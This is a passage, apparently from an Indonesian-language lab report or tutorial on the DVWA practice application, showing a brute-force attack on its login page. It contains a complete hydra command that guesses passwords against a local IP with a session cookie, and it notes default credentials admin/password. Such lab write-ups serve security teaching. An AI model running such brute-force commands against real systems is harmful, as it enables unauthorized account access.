 Dan didapatkan username=admin dan password=password.

                                                              Sehingga apabila kita coba gunakan untuk login, maka kita
                                                              akan berhasil masuk menggunakan credentials admin.




Kemudian, kita bisa menjalankan aplikasi hydra dengan opsi-
opsi sebagai berikut:

./hydra -l admin -P password 192.168.1.206 http-get-form
"/vulnerabilities/brute/index.php:username=^USER^&pass
word=^PASS^&Login=Login:Username and/or password
incorrect.:H=Cookie: PHPSES-
SID=0p61ua4p0u4g28bfk36qcr11c1; security=high"

yang hasilnya akan seperti berikut ini apabila berhasil:



                                                                                                                          22
 